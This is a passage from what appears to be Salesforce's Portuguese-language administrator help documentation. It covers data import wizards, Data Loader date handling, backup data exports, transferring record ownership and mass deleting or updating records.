- **1.** Em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida, selecione **Assistente de importação de dados** e clique em **Abra o Assistente!**.
- **2.** Clique em **Contas e contatos**.
- **3.** Clique em **Atualizar registros existentes**.
- **4.** Em Tipo de correspondência do contato, escolha **ID do Salesforce.com**. O Tipo de correspondência da conta correspondente automaticamente com o Tipo de correspondência do contato. Clique em **Avançar**.
- **5.** Mapeie o campo ID de contato na coluna de ID de contato do seu arquivo local, e mapeie os outros campos de contato. Clique em **Avançar**.
- **6.** Mapeie os campos de telefone e endereço de contato. Clique em **Avançar**.
- **7.** Selecione **Sobrescrever valores de conta existentes**, mapeie o campo ID de conta na coluna ID de conta do seu arquivo local, e mapeie os outros campos de conta.
- **8.** Carregue o arquivo CSV que você está importando.
- **9.** Mapeie os campos de importação extra e clique em **Avançar**.

#### **10.** Clique em **Importar agora!**.

O Assistente de importação de dados compara os IDs de registro no seu arquivo com os IDs de registro no Salesforce e atualiza os campos que foram mapeados.

#### CONSULTE TAMBÉM:

<span id="page-744-0"></span>[Assistente de importação de dados](#page-693-0)

### Por que os campos de data são importados incorretamente quando uso o Data Loader?

Ao importar campos de data usando o Data Loader, às vezes as datas são importadas incorretamente porque o Data Loader converte a data especificada do arquivo .csv importado em GMT. Se o fuso horário da sua máquina não for GMT ou se o relógio da sua máquina for ajustado para horário de verão (DST), as datas podem estar erradas em até um dia.

Para evitar que o Data Loader ajuste a data para GMT ao convertê-la, altere diretamente o formato das células que contêm as datas para refletir o fuso horário nativo.

- 1. Abra seu arquivo .csv no Microsoft® Excel® .
- **2.** Em cada célula na qual foram inseridas datas, adicione dados de hora para representar o fuso horário nativo. Por exemplo, se a data for 9 de junho de 2011 e o fuso horário for GMT+8, digite *9 de junho de 2011 8:00*. O Excel reformatará isso como 9/6/2011 8:00.
- **3.** Dê um clique com o botão direito do mouse na célula em que inseriu as datas e clique em **Formatar células**.
- **4.** Clique em **Número** > **Personalizar**.
- <span id="page-744-1"></span>**5.** Em Tipo, digite *aaaa-mm-ddThh:mm:ss.sssZ*. Por exemplo, se a célula era *9/6/2011 8:00*, agora será 2011–06–09T08:00:00.00Z.

# O que a opção Fila de importação me mostra?

Em Configuração, insira *Importações* na caixa Busca rápida e selecione **Importações**. A fila de importação mostra todos os arquivos não processados que você enviou usando o Assistente de importação de dados em Configuração. Você pode ver quando cada arquivo foi enviado, seu status e uma estimativa do tempo de processamento. Clique em **Del** para cancelar um arquivo de importação que ainda não começou a ser processado. A fila de importação não pode ser acessada nas organizações que usam o Personal Edition.

<span id="page-744-2"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# Quanto tempo demora para importar um arquivo?

Para o assistente de importação do usuário individual, o período necessário depende da quantidade de dados, nas em média demora apenas alguns minutos.

Os assistentes de importação do administrador operam de forma assíncrona, e você receberá uma notificação por email após seu arquivo ser importado com êxito. A importação assíncrona pode demorar de alguns minutos a não mais de 24 horas.

Os administradores, exceto na Edição Personal, também podem verificar a Fila de importação para exibir o andamento dos arquivos de importação. Em Configuração, insira *Importações* na caixa Busca rápida e selecione **Importações**. Para acelerar o processo de importação, recomendamos que você analise as orientações em [Visão geral da importação](#page-662-0) na página 657.

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# <span id="page-745-0"></span>Por que poderá ocorrer um atraso na importação do meu arquivo?

Para administrar o volume de importações e garantir que todos os usuários recebam o maior nível de desempenho, os arquivos importados pela organização são aceitos em modo "assíncrono". Isso significa que seu arquivo passa por uma fila controlada e será importado quando o sistema tiver a melhor condição de gerenciar os dados, mas a importação de sua organização não irá demorar mais de 24 horas para ser concluída. Você receberá uma notificação por email quando a importação estiver concluída.

# <span id="page-745-1"></span>Posso importar valores em várias moedas?

<span id="page-745-2"></span>Se sua organização usa a edição Group, Professional, Enterprise, Unlimited, Performance ou Developer e configurou a capacidade de usar várias moedas, você poderá importar valores em diferentes moedas usando a coluna Código ISO da moeda no arquivo de importação.

# O Atendimento ao cliente pode me ajudar a importar meus dados?

<span id="page-745-3"></span>O Suporte ao cliente está disponível para ajudar as organizações com as edições Group, Contact Manager, Professional, Enterprise, Unlimited e Performance durante todo o processo de importação.

# Posso importar dados em mais de um idioma?

O Assistente de importação importa um idioma de cada vez, que é o idioma do usuário que está fazendo a importação. Se existirem dados iguais em idiomas diferentes, execute uma importação para cada idioma adicional.

<span id="page-745-4"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente O de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# Como realizar atualizações em massa nos registros?

<span id="page-745-5"></span>Para atualizar mais de 50.000 registros, mas menos de 5 milhões, use o Data Loader.

Para atualizar mais de 5 milhões de registros, recomendamos trabalhar com um parceiro do Salesforce ou acessar o [App Exchange](http://appexchange.salesforce.com) para encontrar um produto de parceiro adequado.

# Como atualizar campos com valores em branco?

Para substituir campos com valores nulos, é preciso usar o Data Loader.

- **1.** Escolha **Iniciar** > **Todos os programas** > **Salesforce** > **Data Loader** > **Data Loader** para abrir o Data Loader.
- **2.** Clique em **Exportar** e conclua o assistente. Quando a operação terminar, clique em **Exibir extração**.
- **3.** Clique em **Abrir em programa externo** para abrir seus dados em Excel. Deixe em branco os campos que deseja atualizar.
- **4.** No Data Loader, escolha **Configurações** > **Configurações** e selecione **Inserir valores nulos**. Clique em **OK** para salvar suas configurações.
- <span id="page-746-0"></span>**5.** Clique em **Atualizar** e execute o assistente para reimportar seus dados.

# O que é um ID externo?

Ao importar objetos personalizados, soluções ou contas pessoais, você pode usar IDs externos para impedir que sejam criados registros duplicados como resultado de uma operação de importação.

ID externo é um campo personalizado que tem o atributo "ID externo", indicando que ele contém identificadores de registro exclusivos de um sistema fora do Salesforce. Quando você seleciona essa opção, o assistente de importação detecta os registros existentes no Salesforce que têm o mesmo ID externo. Observe que essa operação não diferencia maiúsculas de minúsculas. Por exemplo, "ABC" corresponderá a "abc". Contudo, existe uma exceção: Se o campo personalizado tiver o atributo "Exclusivo" separado e a opção que diferencia maiúsculas de minúsculas para esse atributo for selecionada, as letras maiúsculas e minúsculas não serão consideradas idênticas.

# <span id="page-746-1"></span>Importando membros da campanha

- **•** [Por que existem dois Assistentes de importação de campanha?](#page-746-2)
- **•** [Quantos membros de campanha posso importar?](#page-746-3)
- **•** [Quem pode importar membros da campanha?](#page-747-0)
- <span id="page-746-2"></span>**•** [Qual é o status atribuído aos membros da campanha?](#page-747-1)
- **•** [Como preparar meu arquivo de importação de campanhas?](#page-747-2)

# Por que existem dois Assistentes de importação de campanha?

Você pode acessar os Assistentes de importação de campanhas pelos links **Adicionar membros - Importar arquivo** e **Atualizar e adicionar membros - Importar arquivo** na página **Gerenciar membros**, que está disponível em qualquer página de detalhes da campanha. Os assistentes são:

- **• Assistente de importação de dados**: Para acessar esse assistente a partir da página de detalhes de uma campanha, clique em **Gerenciar membros** > **Adicionar membros - Importar arquivo** > **Leads**. Use esse assistente para importar leads. Ele importa uma lista de nomes, cria ou atualiza leads no sistema e associa esses leads à campanha.
- <span id="page-746-3"></span>**• Assistente de atualização de campanha**: Para acessar este assistente na página de detalhes da campanha, clique em **Gerenciar membros** > **Atualizar e adicionar membros - Importar arquivo** > **Atualizar e adicionar membros da campanha**. Use esse assistente para atualizar os status de membros da campanha dos leads e contatos existentes. Ele importa uma lista de contatos e leads existentes do Salesforce, associa-os à campanha e atualiza o histórico de resposta.

# Quantos membros de campanha posso importar?

O número de membros da campanha que pode ser importado é determinado pelos seguintes assistentes:

- **• Assistente de importação de leads**: Importa até 50.000 leads por vez.
- **• Assistente de atualização de campanha**: Atualiza até 50.000 contatos e leads existentes por vez.

Além dos limites de registro, sua importação também estará sujeita aos limites de armazenamento gerais da organização.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# <span id="page-747-0"></span>Quem pode importar membros da campanha?

Para usar o Assistente de importação de dados para importar novos leads para uma campanha ou assistentes de importação de campanha para atualizar o histórico de campanhas de múltiplos leads e contatos, é necessário que os usuários tenham a caixa de seleção Usuário do Marketing marcada em suas informações pessoais. Além disso, eles precisam do perfil Usuário do Marketing (ou das permissões " Editar" em campanhas e "Importar leads").

# <span id="page-747-1"></span>Qual é o status atribuído aos membros da campanha?

Com os Assistentes de importação de campanha, você pode atribuir um status de membro de campanha a um lead ou contato de uma destas maneiras:

- **•** Adicione a coluna Status ao arquivo de importação. Insira o status de cada lead ou contato da campanha.
- **•** Selecione um status padrão no Assistente de importação de campanha. Qualquer lead ou contato com um status em branco ou inválido no arquivo de importação será atribuído automaticamente ao status padrão.
- <span id="page-747-2"></span>Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# Como preparar meu arquivo de importação de campanhas?

Um arquivo de importação de campanhas pode ser preparado usando um dos seguintes assistentes:

- **• Assistente de importação de leads**: Prepare seu arquivo de importação de novos leads no Excel.
- **• Assistente de atualização de campanha**: Atualize somente o status de membro de um lead ou contato existente. Seu file de importação deve incluir uma coluna Status e uma coluna ID do registro que contenha os valores exclusivos do ID do contato ou do ID do lead do Salesforce para leads e contatos.
- Importante: A Salesforce substituiu os assistentes de importação individuais para contas, contatos e outros objetos pelo Assistente de importação de dados unificado. (Os assistentes de importação individuais são abertos em pequenas janelas pop-up, ao passo que o assistente unificado é aberto em um navegador completo, com dataimporter.app ao final do URL.) Para começar a usar o assistente unificado, em Configuração, insira *Assistente de importação de dados* na caixa Busca rápida e selecione **Assistente de importação de dados**. (As opções que você vê dependem das suas permissões.)

# Gerenciar dados

# <span id="page-748-0"></span>Exportando dados de backup

Sua organização pode gerar arquivos de backup de seus dados semanal ou mensalmente, dependendo de sua edição. É possível exportar todos os dados da organização para um conjunto de arquivos de valores separados por vírgulas (CSV).

Nota: Os usuários com a permissão "Exportação semanal" podem exibir todos os dados exportados e todos os objetos e campos personalizados na página Serviço de exportação. Essa permissão é concedida por padrão somente ao perfil de Administrador do sistema por causa de sua ampla visibilidade.

Você pode gerar arquivos de backup manualmente uma vez a cada seis dias (para exportação semanal) ou a cada 28 dias (para exportação mensal). Você também pode agendar arquivos de backup para serem gerados automaticamente em intervalos semanais ou mensais.

O tráfego pesado pode atrasar a entrega de uma exportação. Por exemplo, suponha que você agende uma exportação semanal para ser executada ao final do mês, começando em 1º de abril. A primeira solicitação de exportação entra na fila, mas, devido ao tráfego pesado, a exportação não é entregue até 8 de abril. Em 7 de abril, a data em que a segunda solicitação de exportação será processada, a primeira solicitação ainda está na fila, portanto, a segunda solicitação será processada apenas em 14 de abril.

- **1.** Em Configuração, insira *Exportação de dados* na caixa Busca rápida, selecione **Exportação de dados** e **Exportar agora** ou **Agendar exportação**.
	- **•** A opção **Exportar agora** prepara os arquivos para exportação imediata. Essa opção só estará disponível quando tiver passado tempo suficiente desde a última exportação.
	- **•** A opção **Agendar exportação** permite agendar o processo de exportação para intervalos semanais ou mensais.
- **2.** Selecione a codificação desejada para o arquivo de exportação.
- **3.** Selecione Incluir imagens, documentos e anexos e Incluir arquivos do Chatter e versões de documento do Salesforce CRM Content para incluir esses itens em seus dados exportados.
	- Nota: A seleção de Incluir imagens, documentos e anexos e Incluir arquivos do Chatter e versões de documento do Salesforce CRM Content aumenta o tempo de processamento da exportação de dados.
- **4.** Selecione Substituir quebras de linha por espaços para ter espaços em vez retornos de carro ou quebras de linha nos arquivos de exportação. Essa seleção é útil se você pretende usar seus arquivos exportados para importação ou em outras integrações.
- **5.** Se você estiver agendando sua exportação, selecione a frequência (disponível apenas para organizações com exportações mensais), as datas de início e de término e a hora do dia para fazer a exportação.
- **6.** Em Dados exportados, selecione os tipos de dados a serem incluídos na exportação. É recomendado selecionar **Incluir todos os dados** caso você não esteja familiarizado com a terminologia usada em alguns dos tipos de dados. Observe o seguinte:
	- **•** Os campos Fórmula e resumo de totalização são sempre excluídos das exportações.
	- **•** Se a organização utilizar divisões, os dados de todas elas serão incluídos na exportação.
	- **•** Se sua organização usar contas pessoais e você estiver exportando contas, todos os campos de conta serão incluídos nos dados das contas.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Exportação semanal disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

Exportação mensal disponível em: **todas** as edições, exceto Database.com

# PERMISSÕES DO USUÁRIO

#### Para exportar dados:

**•** "Exportação semanal"

**•** Se sua organização usar contas pessoais e você estiver exportando contatos, todos os registros de contas pessoais serão incluídos nos dados dos contatos. Contudo, os dados dos contatos só incluem os campos compartilhados por contatos e contas pessoais.

#### **7.** Clique em **Iniciar exportação** ou **Salvar**.

O Salesforce criará um arquivo zip dos arquivos CSV e enviará por email a você quando ele estiver pronto. As exportações serão concluídas assim que possível. No entanto, não é possível garantir a data e a hora de conclusão. Grandes exportações são divididas em vários arquivos. Siga o link no email ou clique em **Exportação de dados** para fazer download do arquivo zip. Os arquivos zip são excluídos 48 horas depois que o email é enviado. O limite de tempo de 48 horas não inclui finais de semana; portanto, se seu arquivo de download estiver pronto na quinta-feira às 16h, esse arquivo não será excluído até às 16h da segunda-feira.

Nota: Para fins de segurança, o Salesforce poderá solicitar um teste de verificação aos usuários por CAPTCHA para que exportem dados de sua organização. Esse teste simples e textual ajuda a impedir o acesso de programas maliciosos aos dados da sua organização. Para passar no teste, os usuários devem digitar corretamente no campo de caixa de texto as duas palavras que aparecem na tela adicional. Observe que as palavras inseridas no campo de caixa de texto devem estar separadas por um espaço.

Dependendo da codificação selecionada, será necessário fazer ajustes no arquivo de exportação antes de exibi-lo. Use as instruções a seguir que se aplicam à codificação selecionada de caracteres.

# Exibindo arquivos de exportação codificados em Unicode (UTF-8)

Se você tiver o Microsoft Excel 2003:

- **1.** Abra o Microsoft Excel.
- **2.** Clique em **Arquivo** > **Novo**.
- **3.** Clique em **Dados** > **Importar dados externos** > **Importar dados**.
- **4.** Selecione o arquivo CSV a ser aberto e o Microsoft Excel iniciará o assistente de importação de texto.
- **5.** Selecione "Delimitado" e escolha a opção "Unicode (UTF-8)" para a Origem do arquivo.
- **6.** Clique em **Avançar**.
- **7.** Selecione "Vírgula" na seção Delimitadores e clique em **Concluir**. Talvez você tenha que selecionar um intervalo de células.

Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

**8.** Repita essas etapas para cada arquivo.

Se você tiver uma versão antiga do Microsoft Excel (anterior a -2003):

- **1.** Abra o arquivo no Microsoft Excel.
- **2.** Selecione **Arquivo** > **Salvar como**.
- **3.** Salve o arquivo como uma página da Web.
- **4.** Selecione **Ferramentas** > **Opções** > **guia Geral** e clique no botão **Opções da Web**.
- **5.** Selecione a guia Codificação e a opção "Unicode (UTF-8)".
- **6.** Clique em **OK** para fechar as caixas de diálogo.
- **7.** Selecione **Arquivo** > **Salvar** para salvar o arquivo com a codificação selecionada.
- **8.** Repita essas etapas para cada arquivo.

# Exibindo arquivos de exportação codificados em Unicode (UTF-16, Big Endian)

Abra os arquivos de exportação em um editor de texto que suporte este conjunto de caracteres. O Microsoft Excel não suporta esse conjunto de caracteres.

# Exibindo arquivos de exportação codificados em Unicode (Little Endian)

- **1.** Abra o arquivo no Microsoft Excel.
- **2.** Clique na coluna A para realçar a primeira coluna inteira.
- **3.** Abra o menu **Dados** e escolha **Texto para colunas**.
- **4.** Selecione o botão de opção "Delimitado" e clique em **Avançar**.
- **5.** Selecione "Vírgula" na seção Delimitadores e clique em **Concluir**.

 $\sqrt{2}$ Nota: Se as vírgulas não forem adequadas para sua localidade, use tabulações ou outro delimitador.

**6.** Repita essas etapas para cada arquivo.

# <span id="page-751-0"></span>Transferindo a visão geral dos registros

Um proprietário do registro, ou qualquer usuário acima do proprietário na hierarquia de papéis ou território, pode transferir um único registro a outro usuário. Com alguns objetos, como casos, leads e campanhas, o usuário pode receber acesso para transferir registros por meio do compartilhamento. Dependendo do tipo de objeto, pode haver várias formas de transferir registros a outro usuário:



# Capacidade de alterar a propriedade

- **•** Os usuários com a permissão "Modificar todos os dados", ou usuários com a permissão "Modificar todos" para determinado objeto, podem transferir qualquer registro, independente de a quem ele pertence.
- **•** Para transferir um único registro ou vários registros de uma exibição em lista, o novo proprietário deverá ter pelo menos a permissão "Ler" no tipo de objeto. Essa regra não se aplicará se você usar a ferramenta de transferência em massa.
- **•** Para transferir a propriedade de algum registro da organização que não use gerenciamento de territórios, o usuário deve ter a permissão "Editar" adequada e possuir o registro ou estar em um nível acima do proprietário na hierarquia de papéis.

Por exemplo, para transferir a propriedade de uma conta, o usuário deve ter acesso para "Ler" e "Editar" a conta. Além disso, o novo proprietário do registro deve ter pelo menos a permissão "Ler" nas contas.

As configurações de compartilhamento Acesso público total e Leitura/Gravação/Transferência pública habilitam todos os usuários a transferir a propriedade desse tipo de registro, contanto que tenham a permissão "Editar" adequada.

- **•** Nas organizações que usam gerenciamento de territórios, os usuários que foram atribuídos a territórios podem ser autorizados a transferir as contas em seus territórios, mesmo que não sejam o proprietário do registro.
- **•** Para transferir campanhas, os usuários também devem marcar a caixa de seleção Usuário de marketing no registro do usuário.

# Alterando a propriedade em contas do portal

- **•** Para transferir uma conta de Parceiro, é preciso ter a permissão "Gerenciar usuários" ou "Gerenciar usuários externos".
- **•** Se você é proprietário de uma conta de Portal de clientes e deseja transferi-la, é possível transferir a conta para qualquer usuário com o mesmo papel, sem necessidade de uma permissão especial. Não é possível transferir uma conta do Portal de clientes para um usuário com função superior ou inferior.

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Conta, campanhas, contatos, contratos, leads e casos não estão disponíveis em **Database.com**.

# PERMISSÕES DO USUÁRIO

Para transferir várias contas, campanhas, contatos, contratos e objetos personalizados:

**•** "Transferir registro" E

"Editar" no tipo de objeto

Para transferir vários leads:

**•** "Transferir leads" OU "Transferir registro"

E

"Editar" em leads

Para transferir vários casos:

**•** "Transferir casos" OU "Transferir registro" E

"Editar" em casos

- **•** As contas de parceiros somente podem ser transferidas para usuários com a permissão "Gerenciar usuários externos".
- **•** Para transferir uma conta de Portal com usuários de Portal de clientes e de parceiros, é preciso ter a permissão "Gerenciar usuários".
- **•** Você não pode atribuir uma conta com usuários do Portal de clientes a um proprietário que seja usuário parceiro.

CONSULTE TAMBÉM:

[Transferindo em massa os registros](#page-753-0)

# <span id="page-753-0"></span>Transferindo em massa os registros

Use a ferramenta Transferência em massa para transferir várias contas, leads, contratos de serviço e objetos personalizados de um usuário para outro.

- Nota: Para transferir qualquer registro do qual você não seja proprietário, é preciso ter as permissões de usuário necessárias, além de acesso de compartilhamento de leitura nos registros.
- **1.** Em Configuração, insira *Transferir registros em massa* na caixa Busca rápida e selecione **Transferir registros em massa**.
- **2.** Clique no link do tipo de registro a ser transferido.
- **3.** Opcionalmente, preencha o nome do proprietário do registro existente no campo Transferir de. No caso de leads, você pode fazer transferências de usuários ou filas.
- **4.** No campo Transferir para, preencha o nome do proprietário do novo registro. No caso de clientes potenciais, você pode fazer transferências para usuários ou filas.
- **5.** Se a organização usa divisões, marque a caixa de seleção Alterar a divisão.... para definir a divisão de todos os registros transferidos como a divisão padrão do novo proprietário.
- **6.** Ao transferir contas, você pode:
	- **•** Selecione Transferir oportunidades abertas que não pertencem ao proprietário da conta existente para transferir oportunidades abertas pertencentes a outros usuários que estão associados à conta.
	- **•** Selecione Transferir oportunidades fechadas para transferir as oportunidades fechadas associadas à conta. Esta opção aplica-se apenas a oportunidades fechadas pertencentes ao proprietário da conta. As oportunidades fechadas de outros usuários não são alteradas.
	- **•** Selecione Transferir casos abertos que não pertencem ao proprietário da conta existente para transferir casos abertos pertencentes ao proprietário da conta existente e associado à conta.
	- **•** Selecione Transferir casos fechados para transferir os casos fechados associados à conta pertencente ao proprietário da conta existente.
	- **•** Selecione Manter equipe de contas para manter a equipe de contas existente associada à conta. Desmarque essa caixa de seleção para remover essa equipe de contas.
	- **•** Selecione Manter equipe de oportunidades em todas as oportunidades para manter a equipe existente em oportunidades associadas a essa conta. Quaisquer divisões de oportunidade são preservadas e as porcentagens de divisão são atribuídas à transferência do antigo proprietário para o novo. Se essa caixa estiver desmarcada, todos os membros da equipe de oportunidade e divisões serão excluídos quando a oportunidade for transferida.
		-

Nota: Se você transferir as oportunidades fechadas, a equipe de oportunidades será mantida, independentemente dessa configuração.

- **7.** Preencha os critérios de pesquisa aos quais os registros que estão sendo transferidos devem corresponder.
- **8.** Clique em **Localizar**.
- **9.** Marque a caixa de seleção ao lado dos registros que você deseja transferir. Se preferir, marque a caixa no cabeçalho de coluna para selecionar todos os itens exibidos.

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

#### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

As contas, contratos de serviço e leads não estão disponíveis em **Database.com**

# PERMISSÕES DO USUÁRIO

Para transferir em massa contas e contratos de serviço:

- **•** "Transferir registro"
	- E

"Editar" no tipo de objeto

E

"Transferir leads"

Para transferir objetos personalizados em massa:

**•** "Transferir registro" E

"Editar" no tipo de objeto

Para transferir leads em massa:

**•** "Transferir leads" OU "Transferir registro"

E

"Editar" em leads

Nota: Se houver registros duplicados, será necessário selecionar apenas um deles para transferir. Transferir registros duplicados resulta em erro.

Os registros duplicados talvez sejam exibidos se leads baseados no Status do membro da campanha forem filtrados e um lead correspondente tiver o mesmo status do membro da campanha em diversas campanhas. Por exemplo, se *Status do membro da campanha igual a enviado* for especificado e um lead correspondente chamado John Smith tiver o status Enviado em duas campanhas, esse registro será exibido duas vezes.

#### **10.** Clique em **Transferir**.

#### CONSULTE TAMBÉM:

[Transferindo a visão geral dos registros](#page-751-0)

# Excluindo vários registros e relatórios

Você pode excluir vários registros e relatórios de uma só vez.

Os tipos de registro que podem ser excluídos em massa incluem casos, soluções, contas, contatos, leads, produtos e atividades.

A exclusão em massa pode ser útil das seguintes formas:

- **•** Você identificou vários relatórios que não são mais usados e deseja organizar a lista de relatórios na guia Relatórios.
- **•** Você importou os leads da sua organização incorretamente e deseja começar de novo.
- **•** Um usuário que deixou sua organização recentemente tinha contatos que eram duplicatas dos dados de outros usuários e você deseja excluir esses contatos duplicados.
- **•** Sua organização costumava inserir leads como contas com o campo Tipo definido para "Cliente em potencial". Agora, você quer converter essas contas em leads.
	- Dica: Execute um relatório dessas contas, exporte-o para o Excel e, em seguida, use o assistente Importar leads da minha organização para importar os dados como leads. Então, usando a exclusão em massa, selecione contas como o tipo de registro a ser excluído e digite "Tipo igual a cliente em potencial" para localizar todas as contas que deseja excluir.
- **•** Você deseja excluir todos os leads que foram convertidos para sua organização. Selecione o tipo de registro do lead, insira "Convertido igual a 1" como critério de pesquisa e, em seguida, selecione Pesquisar.
- **•** Você deseja limpar leads gerados pela web que foram criados incorretamente, ou excluir contas e contatos com quem você não faz mais negócios.
- **1.** Recomendamos enfaticamente que você execute um relatório para arquivar suas informações. É recomendável executar uma exportação semanal dos seus dados; consulte [Exportando dados de backup](#page-748-0) na página 743.
- **2.** Em Configuração, insira *Excluir registros em massa* na caixa Busca rápida, selecione **Excluir registros em massa** e clique no link do tipo de registro a ser excluído.
- **3.** Revise as informações que serão excluídas juntamente com os registros.
- **4.** Especifique as condições às quais os itens selecionados devem atender, por exemplo, "Estado igual a Califórnia".
- **5.** Se você estiver excluindo contas, especifique se deseja excluir contas com oportunidades fechadas/ganhas anexadas ou oportunidades anexadas de propriedade de outros usuários.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Este recurso só está disponível no

**Database.com** via API. Você só pode excluir registros em massa de objetos personalizados no

**Database.com**.

# PERMISSÕES DO USUÁRIO

Para excluir dados em massa:

**•** "Modificar todos os dados"

- **6.** Se você estiver excluindo produtos, marque **Arquivar os produtos** se quiser também excluir produtos contidos em oportunidades. Assinale essa opção para:
	- **•** Excluir produtos não contidos em oportunidades e movê-los para a Lixeira.
	- **•** Arquivar produtos contidos em oportunidades. Esses produtos não serão movidos para a Lixeira e não poderão ser recuperados.
- **7.** Escolha **Pesquisar** para localizar registros correspondentes e selecione os itens que deseja excluir. Se preferir, marque a caixa no cabeçalho de coluna para selecionar todos os itens exibidos.
- 8. Para excluir registros permanentemente, selecione Excluir os registros selecionados permanentemente.

Importante: A seleção dessa opção impede que você recupere os registros selecionados na Lixeira.

**9.** Clique em **Excluir**.

CONSULTE TAMBÉM:

<span id="page-755-0"></span>[Notas sobre a utilização da exclusão em massa](#page-755-0) [Desfazendo uma importação](#page-696-0)

# Notas sobre a utilização da exclusão em massa

Considere o seguinte ao usar a exclusão em massa:

# Observações gerais sobre exclusão em massa

- **•** Você pode excluir até 250 itens de uma só vez.
- **•** Quando um registro é excluído, os registros associados exibidos nas listas relacionadas desse registro também são excluídos.
- **•** Somente relatórios contidos em pastas de relatórios públicas podem ser excluídos em massa.
- **•** Não é possível excluir em massa relatórios programados, usados em instantâneos de relatórios ou anexados a painéis.

# Observações sobre exclusão em massa para equipes de vendas

- **•** Não é possível excluir contas de parceiros que tenham usuários parceiros.
- **•** Os produtos em oportunidades não podem ser excluídos, somente arquivados.
- **•** Quando produtos são excluídos em massa, todas as entradas relacionadas do catálogo de preços são excluídas com os produtos excluídos.
- **•** Quando você exclui atividades, quaisquer atividades arquivadas que atendam as condições também serão excluídas.
- **•** Quando atividades forem excluídas, as reuniões solicitadas não serão incluídas na exclusão em massa até que sejam confirmadas e automaticamente convertidas em compromissos.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

Este recurso só está disponível no **Database.com** via API. Você só pode excluir registros em massa de objetos personalizados no **Database.com**.

# PERMISSÕES DO USUÁRIO

Para excluir dados em massa:

- **•** "Modificar todos os dados"
- **•** Quando você exclui compromissos recorrentes, seus compromissos filho não são exibidos na lista de possíveis itens a serem excluídos, mas são excluídos também.
## Observações sobre exclusão em massa para equipes de serviço

- **•** As contas e os contatos associados a casos não podem ser excluídos.
- **•** Os contatos ativados para Auto-atendimento, e suas contas associadas, não podem ser excluídos.
- **•** A exclusão de uma solução mestre não exclui as soluções traduzidas associadas a ela. Em vez disso, cada solução traduzida torna-se uma solução mestre.
- **•** A exclusão de uma solução traduzida remove a associação com sua solução mestre.

# Atualizar endereços em massa

Quando seus dados são consistentes, seus relatórios e métricas relacionadas são mais precisos e fáceis de entender. Por exemplo, ter diferentes abreviações para um país ou estado pode distorcer seus dados. Para tornar seus endereços consistentes, você pode atualizar as informações de país e estado/província nos campos existentes de uma vez.

Você pode atualizar endereços em massa em contatos, contratos e leads.

- Dica: Para assegurar a consistência dos dados em novos registros, considere usar listas de opções de estado e país.
- **1.** Em Configuração, insira *Atualização de endereços em massa* na caixa Busca rápida e selecione **Atualização de endereços em massa**.
- **2.** Selecione **Países** ou **Estado/província**. Se escolher Estado/província, insira o país em que o estado ou a província deve ser atualizado.
- **3.** Clique em **Avançar**.
- **4.** Selecione os valores a serem atualizados e clique em **Adicionar**. A caixa Valores selecionados exibe os valores para atualizar.

